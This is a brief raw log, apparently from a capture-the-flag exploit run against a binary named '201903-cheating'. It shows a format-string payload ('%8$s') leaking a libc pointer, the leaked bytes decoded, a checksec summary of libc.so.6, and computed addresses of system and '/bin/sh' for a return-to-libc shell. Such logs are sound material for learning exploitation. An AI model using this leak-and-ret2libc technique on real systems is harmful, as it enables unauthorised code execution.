 %8$saaaaP `\x00\x00\x00\x00\x00
recv: Pr^u\x15\x7faaaaP `bye
slogan: \x00
straddr : Pr^u\x15\x7f
0: P 0x50
1: r 0x72
2: ^ 0x5e
3: u 0x75
4: \x15 0x15
5: \x7f 0x7f
end : 139730140164688 0x7f15755e7250
[*] '/home/parallels/Downloads/201903-cheating/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
system :0x7f1575535390
binsh :0x7f157567cd57